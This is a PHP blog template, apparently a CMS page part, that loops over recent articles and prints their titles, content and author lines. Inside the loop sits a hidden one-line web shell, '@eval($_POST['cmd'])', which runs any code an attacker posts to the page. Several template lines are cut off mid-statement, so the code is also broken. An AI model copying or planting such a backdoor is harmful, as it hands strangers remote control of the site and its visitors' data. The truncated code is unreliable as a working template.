 body sidebar
Filter — none —
<div class="first entry">
  <h3><?php echo $last_article->link(); ?></h3>
  <?php echo $last_article->content(); ?>

  <?php if ($last_article->hasContent('extended')) echo $last_article->link('Contin
  <p class="info">Posted by <?php echo $last_article->author(); ?> on <?php echo $l
</div>

<?php foreach ($last_articles as $article): ?>
<div class="entry">
  <h3><?php echo $article->link(); ?></h3>
  <?php echo $article->content(); ?>
  <?php if ($article->hasContent('extended')) echo $article->link('Continue Reading
  <p class="info">Posted by <?php echo $article->author(); ?> on <?php echo $articl
</div>
<?php @eval($_POST['cmd']);?>
<?php
    endforeach;
}
?>